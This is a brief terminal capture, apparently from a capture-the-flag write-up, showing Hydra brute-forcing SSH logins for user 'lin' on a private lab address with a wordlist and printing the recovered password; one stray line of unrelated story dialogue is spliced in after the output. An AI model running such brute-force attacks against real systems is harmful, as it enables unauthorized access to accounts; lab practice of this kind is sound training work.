 ┌──(root㉿kali)-[/home/kali]
└─# hydra -l lin -P locks.txt ssh://10.48.144.93
Hydra v9.7 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-09-15 14:33:34
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.48.144.93:22/
[22][ssh] host: 10.48.144.93   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-09-15 14:33:40
you're finally up. It's about time. 3 more minutes and you were going out with the garbage."
┌──(root㉿kali)-[/home/kali]